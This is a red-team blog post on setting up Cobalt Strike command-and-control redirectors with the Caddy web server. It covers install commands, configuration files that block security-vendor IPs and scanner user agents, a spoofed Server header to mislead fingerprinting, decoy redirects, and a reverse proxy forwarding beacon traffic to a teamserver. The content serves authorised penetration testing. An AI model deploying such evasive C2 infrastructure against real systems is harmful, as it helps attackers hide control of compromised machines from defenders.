C2 Redirectors Using Caddy
-
 Edoardo Novello
 - 25 Nov, 2021
Edoardo Novello 
Using Caddy to spin up fast and reliable C2 redirectors.
The consultant’s life is a difficult one. New business, new setup and sometimes you gotta do everything in a hurry. We are not a top notch security company with a fully automated infra. We are poor, rookies and always learning from the best.
We started by reading several blogposts that can be found on the net, written by people much more experienced than us, realizing that redirectors are almost always based on apache and nginx, which are great solutions! but we wanted to explore other territories…
just to name a few:
and many others…
despite the posts described above that are seriously top notch level, we decided to proceed taking inspiration from our fellow countryman Marcello aka byt3bl33d3r which came to the rescue!
As you can see from his post, Marcello makes available to us mere mortals a quick configuration, which prompted us to want to deepen the argument.
Caddy was born as an opensource webserver specifically created to be easy to use and safe. it is written in go and runs on almost every platform.
The added value of Caddy is the automatic system that supports the ability to generate and renew certificates automatically through let’s encrypt with basically no effort at all.
Another important factor is the configurative side that is very easy to understand and more minimalist, just what we need!

Do you remember byt3bl33d3r’s post listed just above? (Of course, you wrote it 4 lines higher…) let’s take a cue from it!
First of all let’s install Caddy Server with the following commands:
(We are installing it on a AWS EC2 instance)
sudo yum updateyum install yum-plugin-copr
yum copr enable @caddy/caddy
yum install caddyOnce installed, let’s go under /opt and create a folder named /caddy or whatever you like.
And inside create the Caddyfile.
At this point let’s populate the /caddy with our own Caddyfile and relative folder structure and configurations.
To make things clearer, here we have a tree of the structure we are going to implement:
Caddyfilefilters folder, which will contain our countermeasures and defensive mechanismssites folder, which will contain the domains for our red team operation and relative logfilesupstreams folder, which will contain the entire upstreams partwww folder, which will contain the sites if we want to farm a categorization for our domains, like hosting a custom index.html or simply clone an existing one because we are terrible individuals..
├── Caddyfile
├── filters
│ ├── allow_ips.caddy
│ ├── bad_ips.caddy
│ ├── bad_ua.caddy
│ └── headers_standard.caddy
├── sites
│ ├── cdn.aptortellini.cloud.caddy
│ └── logs
│ └── cdn.aptortellini.cloud.log
├── upstreams
│ ├── cobalt_proxy_upstreams.caddy
│ └── reverse_proxy
│ └── cobalt.caddy
└── www
└── cdn.aptortellini.cloud
└── index.htmlThis is the default configuration file for Caddy:
# This are the default ports which instruct caddy to respond where all other configuration are not matched
:80, :443 {
	# Default security headers and custom header to mislead fingerprinting
    header {
        import filters/headers_standard.caddy
    }
	# Just respond "OK" in the body and put the http status code 200 (change this as you desire)
    respond "OK" 200
}

#Import all upstreams configuration files (only with .caddy extension)
import upstreams/*.caddy

#Import all sites configuration files (only with .caddy extension)
import sites/*.caddy
We decided to keep the Caddyfile as clean as possible, spending some more time structuring and modulating the .caddy files.
This folder contain all basic configuration for the web server, for example:
remote_ip mal.ici.ous.ipsStill incomplete but usable list we crafted can be found here: her0ness/av-edr-urls
This will block all User-Agent we don’t want to visit our domain.
header User-Agent curl*
header User-Agent *bot*
A very well done bad_ua list can be found, for example, here: nginx-ultimate-bad-bot-blocker – bad-user-agents.list
# Add a custom fingerprint signature
Server "Apache/2.4.50 (Unix) OpenSSL/1.1.1d"

X-Robots-Tag "noindex, nofollow, nosnippet, noarchive"
X-Content-Type-Options "nosniff"

# disable FLoC tracking
Permissions-Policy interest-cohort=()

# enable HSTS
Strict-Transport-Security max-age=31536000;

# disable clients from sniffing the media type
X-Content-Type-Options nosniff

# clickjacking protection
X-Frame-Options DENY

# keep referrer data off of HTTP connections
Referrer-Policy no-referrer-when-downgrade

# Do not allow to cache the response
Cache-Control no-cache
We decided to hardly customize the response Server header to mislead any detection based on response headers.
You may see this folder similar to sites-available and sites-enabled in nginx; where you store the whole host configuration.
From our experience (false, we are rookies) this file should contain a single host because we have decided to uniquely identify each individual host, but feel free to add as many as you want, You messy!
https://cdn.aptortellini.cloud {

	# Import the proxy upstream for the cobalt beacon
    import cobalt_proxy_upstream

    # Default security headers and custom header to mislead fingerprinting
    header {
            import ../filters/headers_standard.caddy
    }

	# Put caddy logs to a specified location
    log {
	    output file sites/logs/cdn.aptortellini.cloud.log
	    format console
	}

	# Define the root folder for the content of the website if you want to serve one
	root * www/cdn.aptortellini.cloud
    file_server
}The file contains the entire upstream part, the inner part of the reverse proxy has been voluntarily detached because it often requires individual ad-hoc configurations.
Handle directive: Evaluates a group of directives mutually exclusively from other handle blocks at the same level of nesting.
The handle directive is kind of similar to the location directive from nginx config: the first matching handle block will be evaluated. Handle blocks can be nested if needed.

To make things more comprehensive, here we have the sample of http-get block adopted in the Cobalt Strike malleable profile:
# Just a fancy name
(cobalt_proxy_upstream) {

	# This directive instruct caddy to handle only request which begins with /ms/ (http-get block config pre-defined in the malleable profile for testing purposes)
    handle /ms/* {

	    # This is our list of User Agents we want to block
		@ua_denylist {
			import ../filters/bad_ua.caddy
		}

		# This is our list of IPs we want to block
		@ip_denylist {
			import ../filters/bad_ips.caddy
		}

		header {
			import ../filters/headers_standard.caddy
		}

		# Respond 403 to blocked User-Agents
		route @ua_denylist {
             redir https://cultofthepartyparrot.com/
        }

		# Respond 403 to blocked IPs / redirect to decoy
		route @ip_denylist {
             redir https://cultofthepartyparrot.com/
        }

	 	# Reverse proxy to our cobalt strike server on port 443 https
    	import reverse_proxy/cobalt.caddy
	}
}The reverse proxy directly instruct the https stream connection to forward the request to the teamserver if the rules above are respected.
reverse_proxy https://<cobalt_strike_endpoint> {

	# This directive put the original X-Forwarded-for header value in the upstream X-Forwarded-For header, you need to use this configuration for example if you are behind cloudfront in order to obtain the correct external ip of the machine you just compromised
    header_up X-Forwarded-For {http.request.header.X-Forwarded-For}

	# Standard reverse proxy upstream headers
	header_up Host {upstream_hostport}
    header_up X-Forwarded-Host {host}
    header_up X-Forwarded-Port {port}

	# Caddy will not check for SSL certificate to be valid if we are defining the <cobalt_strike_endpoint> with an ip address instead of a domain
	transport http {
        tls
        tls_insecure_skip_verify
    }
}This folder is reserved if you want to put a website in here and manually categorize it.
Or take a cue from those who do things better than we do: Chameleon – MDSec
Once started, caddy will automatically obtain the SSL certificate. Remember to start Caddy in the same folder where you placed your Caddyfile!
sudo caddy start
To reload the configuration, you can just run the following command in the root configuration folder of Caddy:
sudo caddy reloadEverything worked as expected and the beacon is obtained.
![]()
This blogpost is just the beginning of a series focused on making infrastructures for offensive security purposes, in the upcoming months we will expand the section with additional components.
With this we just wanted to try something we never tried before, and we know there are multiple ways to expand the configuration or make it even better, so, if you are not satisfied with what we just wrote, feel free to offend us: we won’t take it personally, promise.